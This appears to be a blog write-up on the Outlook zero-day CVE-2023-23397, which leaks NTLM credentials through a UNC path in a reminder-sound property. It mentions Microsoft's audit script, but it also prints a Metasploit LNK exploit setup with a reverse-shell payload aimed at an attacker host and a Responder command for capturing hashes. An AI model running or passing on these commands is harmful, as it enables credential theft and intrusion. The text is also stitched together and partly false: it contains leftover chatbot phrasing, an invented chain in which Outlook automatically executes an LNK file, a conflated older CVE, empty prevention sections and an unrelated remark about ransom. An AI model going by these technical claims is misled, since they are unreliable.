
Microsoft recently released patches for approximately 80 newly discovered security vulnerabilities on March 14, 2023 . Among these vulnerabilities are two zero-day vulnerabilities, CVE-2023-23397 and CVE-2023-24880 . The severity of these two exploits was rated using the Common Vulnerability Scoring System (CVSS), with scores of 9.8 and 5.1, respectively. In addition to the security patch, Microsoft has released a detailed advisory for CVE-2023-23397 , which provides details of the vulnerability.
An elevation of privilege (EoP) vulnerability exists in Microsoft Outlook that could have serious consequences. The vulnerability exists when an attacker sends a message to a victim using an Extended Messaging Application Programming Interface (MAPI) property that contains a Universal Naming Convention (UNC) path. When victims receive malicious messages, the UNC path directs them to a Server Message Block (SMB) (TCP 445) share hosted on a server controlled by the attacker, triggering the vulnerability.
This critical vulnerability requires no user action. When a victim connects to an attacker’s SMB server, the user’s New Technology LAN Manager (NTLM) Negotiate message is automatically sent, which the attacker can use to authenticate to other systems that support NTLM authentication. However, online services such as Microsoft 365 are not vulnerable to this attack because they do not support NTLM authentication.
Involved: CVE-2023-23397
Root Cause: PidLidReminderFileParameter
Impact:
Remote Code Execution
Prevention:
Version:
Microsoft Outlook 2016 (64-bit edition)
Microsoft Outlook 2013 Service Pack 1 (32-bit editions)
Microsoft Outlook 2013 RT Service Pack 1
Microsoft Outlook 2013 Service Pack 1 (64-bit editions)
Microsoft Office 2019 for 32-bit editions
Microsoft 365 Apps for Enterprise for 32-bit Systems
Microsoft Office 2019 for 64-bit editions
Microsoft 365 Apps for Enterprise for 64-bit Systems
Microsoft Office LTSC 2021 for 64-bit editions
Microsoft Outlook 2016 (32-bit edition)
Microsoft Office LTSC 2021 for 32-bit editions

PidLidReminderFileParameter is a property identifier (PID) used in Microsoft Outlook to represent the path and filename of a custom sound file that is played as a reminder when an event or task is due.
This property is used in conjunction with the PidLidReminderSet property, which indicates whether a reminder is set for the associated event or task. If PidLidReminderSet is set to true and PidLidReminderFileParameter is also set, Outlook will play the specified sound file when the reminder is triggered.
The value of PidLidReminderFileParameter is a Unicode string that contains the fully-qualified path and filename of the sound file, up to a maximum length of 255 characters. It can be set programmatically using Outlook Object Model or Extended MAPI.
It’s worth noting that custom reminder sounds can be a useful feature for users who need a more distinct or attention-grabbing reminder tone than the default sounds provided by Outlook. However, it’s important to ensure that any custom sound files used are appropriate for a professional setting and do not disrupt others in shared workspaces.
Certainly, here’s an example of how you can set the PidLidReminderFileParameter property using the Outlook Object Model in C#:
using Microsoft.Office.Interop.Outlook;
// ...
// Get the task item you want to set the reminder for
TaskItem taskItem = Application.Session.GetDefaultFolder(OlDefaultFolders.olFolderTasks)
.Items.Find("[Task Subject]");
// Set the reminder properties
taskItem.ReminderSet = true;
taskItem.ReminderMinutesBeforeStart = 15;
taskItem.UserProperties.Add("http://schemas.microsoft.com/mapi/string/{00020329-0000-0000-C000-000000000046}/PidLidReminderFileParameter",
OlUserPropertyType.olText).Value = @"C:\ReminderSound.wav";
// Save the changes to the task item
taskItem.Save();In this example, we first obtain a TaskItem object for the task we want to set the reminder for. We then set the ReminderSet and ReminderMinutesBeforeStart properties to indicate that a reminder should be set for 15 minutes before the task’s due date/time.
Finally, we add a new user property to the UserProperties collection of the task item, using the property identifier “http://schemas.microsoft.com/mapi/string/{00020329-0000-0000-C000-000000000046}/PidLidReminderFileParameter”. We set the value of this property to the fully-qualified path and filename of the sound file we want to use as the custom reminder sound.
Note that the UserProperties.Add method returns a UserProperty object, which we do not store in this example. You may want to store this object if you need to retrieve or modify the value of the property later.
Finally, we save the changes to the task item using the Save method.
An UNC (Universal Naming Convention) path is a method of identifying network resources in a way that is independent of the network’s topology and naming conventions. It is commonly used in Windows networks to identify shared folders and files, printers, and other network resources.
UNC paths have the following format:
\\<server>\<share>\<path>
where <server> is the name or IP address of the computer hosting the shared resource, <share> is the name of the shared folder, and <path> is the path to the folder or file within the shared folder.
For example, the UNC path to a shared folder named “SharedDocs” on a computer named “Server1” might be:
\\Server1\SharedDocs
UNC paths can be used in many different contexts, such as specifying the location of files in a batch script or setting the target for a shortcut. However, it’s important to note that UNC paths are only valid on networks that support them. Additionally, access to resources on remote computers via UNC paths may be subject to security restrictions, such as requiring authentication credentials or being restricted by firewall rules.
The UNC (Universal Naming Convention) path injection vulnerability is a type of security vulnerability that can occur when an attacker is able to inject a UNC path into a program or system that expects a file path. If the program does not properly validate the input, the attacker can manipulate the input to include a UNC path to a malicious file hosted on a remote server. This can result in remote code execution, where the attacker’s code is executed on the victim’s machine without their knowledge or consent.
This is where the magic happens – by using a specially crafted LNK file, an attacker can execute arbitrary code remotely on the victim’s machine. The LNK file can be hosted on an SMB share that the attacker controls, and the UNC path injected into the PidLidReminderFileParameter can point to this share. When the calendar item is opened, Outlook will try to retrieve the sound file from the UNC path, and in the process, will automatically execute the LNK file, triggering the payload.
As for the payload, the attacker can use any command they want, really – it all depends on what they want to achieve. They can use the payload to download additional malware, escalate privileges, or even exfiltrate sensitive information from the victim’s machine.
CVE-2018-0850 is a vulnerability that affects Microsoft Outlook, specifically its handling of reminders. The vulnerability allows for a remote attacker to execute arbitrary code on the target system by exploiting the way Outlook handles certain properties of reminder files.
One of the affected properties is PidLidReminderFileParameter, which specifies the file path for the reminder sound file. If an attacker crafts a malicious reminder file that contains an UNC (Uniform Naming Convention) path, and the user clicks on the reminder, Outlook will attempt to access the sound file using the UNC path. This can lead to a path traversal attack, allowing the attacker to execute arbitrary code on the target system.
An UNC path is a way to specify the location of a file or resource on a network using a path that begins with two backslashes (“\”). For example, the path “\server\share\file.txt” refers to the file “file.txt” located on the network share “share” on the server named “server”.
To exploit the vulnerability, an attacker would need to convince the target user to open a malicious reminder file. This could be done through social engineering techniques, such as phishing emails or messages containing links to the file.
Microsoft released a security update to address the vulnerability in March 2018, so users should ensure that their systems are up to date to protect against this attack.
To exploit this vulnerability over SMB, the attacker can use a tool like Metasploit or PowerShell Empire to create a payload and embed it in a .lnk file. The attacker can then send this file to the victim over SMB, for example by using a phishing email or by compromising a file server on the victim’s network. When the victim clicks on the .lnk file, the payload is executed on their system, allowing the attacker to gain remote access or steal sensitive information.
Here are examples of commands that can be used to create and deliver the malicious .lnk file using Metasploit and PowerShell Empire, respectively:
Metasploit:
use exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <attacker IP>
set LPORT <attacker port>
set FILENAME <malicious file name>.lnk
Run
Responder is a tool that can be used to gather NTLM hashes by intercepting and relaying network traffic.
Here is an example command to use Responder to capture NTLM hashes over SMB:
sudo responder -I eth0 -v -wrf
https://github.com/Trackflaw/CVE-2023-23397
Microsoft did provide a script to audit your Exchange server for mail items that might be being used to exploit the issue.
Download the latest release: CVE-2023-23397.ps1
CVE-2023-23397.ps1 is a script that checks Exchange messaging items (mail, calendar and tasks) to see whether a property is populated with a UNC path. If required, admins can use this script to clean up the property for items that are malicious or even delete the items permanently. Please see CVE-2023-23397 for more information.
There are two modes for the script: Audit and Cleanup.
Audit Mode: Script provides a CSV file with details of items that have the property populated.
Cleanup Mode: Script performs cleanup on detected items by either clearing the property or deleting the item.

Also Maybe Microsoft, WebDAV WILL leak hashes to intranet zones, even on patched Outlook
Overall, it appears to be a useful resource for individuals and organizations that are using Microsoft Exchange Server and want to ensure they are protected against this particular vulnerability. It’s important to note that security vulnerabilities are a common occurrence in software systems, and it’s always recommended to stay informed about potential vulnerabilities and take appropriate measures to mitigate risks.
It’s recommended to take preventive measures, such as:
It’s highly discouraged to pay the ransom, as it does not guarantee that the attackers will provide the decryption key, and also it funds and encourages the attackers to continue with these malicious activities.